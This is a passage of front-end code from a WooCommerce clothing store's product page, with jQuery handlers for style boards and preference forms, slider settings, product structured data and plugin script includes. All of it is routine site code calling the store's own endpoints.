					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Shorts","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/shorts\/"}},{"@type":"ListItem","position":6,"item":{"name":"Needles Basketball Shorts","@id":"https:\/\/splyxp.com\/product\/needles-basketball-shorts\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/needles-basketball-shorts\/#product","name":"Needles Basketball Shorts","url":"https:\/\/splyxp.com\/product\/needles-basketball-shorts\/","description":"Needles\r\nBasketball Shorts\r\nElasticated, drawstring waist\r\nSignature butterfly motif embroidery on left leg\r\nSide slash pockets\r\nColor: Camel\r\nMaterial: 100% Polyester","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2022\/01\/NEEDLES-BASKETBALL-SHORTS.jpg","sku":34078,"offers":[{"@type":"Offer","price":"180.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"180.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/needles-basketball-shorts\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
